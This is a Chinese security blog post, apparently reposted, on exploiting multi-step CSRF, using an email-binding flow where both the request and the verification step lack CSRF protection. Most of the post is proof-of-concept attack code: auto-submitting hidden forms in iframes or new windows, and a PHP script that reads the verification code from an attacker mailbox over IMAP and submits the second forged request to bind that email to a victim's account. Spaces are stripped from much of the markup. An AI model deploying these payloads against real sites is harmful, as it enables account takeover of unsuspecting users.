CSRF的漏洞原理和利用方式这里就不多赘述了。平时大家讨论的CSRF利用多是发送一次请求。比如CSRF刷粉丝,CSRF发微博。这里主要讨论一个稍微复杂点的利用场景。

最近在做测试的时候遇到一个案例,用户绑定邮箱的请求没有防御CSRF。但是大家都知道绑定邮箱这个操作不是一步完成了。这次遇到的这个案例是这样的。用户发送一个申请绑定邮箱的请求,服务器给该邮箱发送一个验证码,然后用户在页面中输入验证码完成绑定。

从上图的路程中可以看出。按照常见的csrf的漏洞来说,这里是没法利用的。因为即使我们伪造了请求,让用户发出了绑定申请的邮件,还需要用户把这个验证码在页面上输入才行。经过更进一步的分析发现,图中4这一步也是没有防御CSRF的。也就是说我们可以伪造两次请求来实现CSRF绑定邮箱。这样一个场景就是比较典型的多步CSRF。
有了思路就可以开始写demo了。最初的想法:是不是用两个表单就可以了呢。
<html>
<body>
<formid="form1"method="POST"action="https://www.example.com/first.aspx">
<inputtype="hidden"name="test1"value="1">
<inputtype="submit"value="form1">
</form>
<formid="form2"method="POST"action="https://www.example.com/second.aspx">
<inputtype="hidden"name="test2"value="2">
<inputtype="submit"value="form2">
</form>
<script>
document.getElementById("form1").submit();
window.setTimeout(function(){document.forms.form2.submit()},12000);
</script>
</body>
</html>
测试发现这想法太天真了。***个表单提交之后,就会跳转到返回的结果页面了。第二个表单不会提交了。而且这里遇到的这个场景比较特殊,并不是仅仅是先后提交两个表单就可以了。第二个表单里的值(验证码)是需要***个表单提交之后,从邮箱里读出来再放到第二个表单里。经过查找资料。找到几个解决方案。
解决方案1:
使用form的target属性。target 属性规定在何处打开 action URL。

根据查到的资料。默认是_self。所以会跳到结果页。我们使用_blank试试。
<html>
<body>
<formid="form1"method="POST"target=';_blank'action="https://www.example.com/first.aspx">
<inputtype="hidden"name="test1"value="1">
<inputtype="submit"value="form1">
</form>
<formid="form2"method="POST"target='_blank'action="https://www.example.com/second.aspx">
<inputtype="hidden"name="test2"value="2">
<inputtype="submit"value="form2">
</form>
<script>
document.getElementById("form1").submit();
window.setTimeout(function(){document.forms.form2.submit()},12000);
</script>
</body>
</html>
这种方式可以实现两次post的需求,不过太过暴力。需要新弹出窗口不说。弹出窗口也很可能被浏览器拦截掉。
解决方案2:
target可以选择一个frame。framename 在指定的框架中打开。所以可以这样写。这样子可以比较优雅的发两个post请求。
<html>
<body>
<formid="form1"method="POST"target='csrfIframe1'action="https://www.baidu.com/first.aspx">
<inputtype="hidden"name="test1"value="1">
<inputtype="submit"value="form1">
</form>
<formid="form2"method="POST"target='csrfIframe2'action="https://www.baidu.com/second.aspx">
<inputtype="hidden"name="test2"value="2">
<inputtype="submit"value="form2">
</form>
window.onload=function(){
document.getElementById("form1").submit();
//tomake2ndformwaitfor1st,putthefollowinginafunctionanduseasacallbackforanewtimer
document.getElementById("form2").submit();
}
</script>
<iframestyle="display:hidden"height="0"width="0"frameborder="0"name="csrfIframe1"></iframe>
<iframestyle="display:hidden"height="0"width="0"frameborder="0"name="csrfIframe2"></iframe>
</body></html>
解决方案3:
使用iframe自然也是可以的。类似
<iframesrc="2post3.html"width="0"height="0"> </iframe> <iframesrc="2post4.html"width="0"height="0"> </iframe>
##具体到邮箱验证这个场景我使用了如下的一个poc。因为需要到邮箱中获取验证码。所以使用了两个文件。
文件1:发送申请邮箱绑定的请求:
<html>
<body>
<!--hiddeniframes-->
<iframestyle="display:hidden"height="100"width="100"frameborder="0"name="csrfIframe1"></iframe>
<formid="form1"action="http://xxxxxxxxxxx/security"method="POST"target="csrfIframe1">
<inputtype="hidden"name="email"value="邮箱@qq.com"/>
</form>
<script>
document.getElementById("form1").submit();
</script>
<iframestyle="display:hidden"height="100"width="100"frameborder="0"name="csrfIframe22"src="http://localhost/test/mail.php"></iframe>
</body>
</html>
文件2:iframe的文件需要去邮箱获取验证码拼到表单里。
<?php
$mail='mail@qq.com';
$mailPass='pass';
sleep(2);//等待邮件发送
//以腾讯企业邮箱做了测试
$mailServer="imap.qq.com";//IMAP主机
$mailLink="{{$mailServer}:993/ssl}INBOX";
$mailUser=$mail;//邮箱用户名
$mbox=imap_open($mailLink,$mailUser,$mailPass)ordie("can'tconnect:".imap_last_error());//开启信箱imap_open
$totalrows=imap_num_msg($mbox);
//echo$totalrows;//取得信件数
$numcode='';
$mailBody=imap_fetchbody($mbox,$totalrows,1);//获取***的一封邮件
$mailBody=base64_decode($mailBody);
preg_match('/\d{6}/',$mailBody,$res);//匹配验证码
$numcode=$res[0];
echo$numcode;
$form2='<html>
<body>
<formid="form2"action="http:xxxxxx"method="POST"target="csrfIframe2">
<inputtype="hidden"name="captchacode"value="'.$numcode.'"/>
<inputtype="hidden"name="email"value="'.$mail.'"/>
</form>
<script>
document.getElementById("form2").submit();</script>
</body>
</html>';
echo$form2;
如有雷同纯属巧合。参考资料:
http://blog.opensecurityresearch.com/2014/05/multi-stagedmulti-form-csrf.html
http://ceriksen.com/2012/09/29/two-stage-csrf-attacks/
转载请注明:IT运维空间 » 安全防护 » 多步CSRF漏洞场景及其利用





















发表评论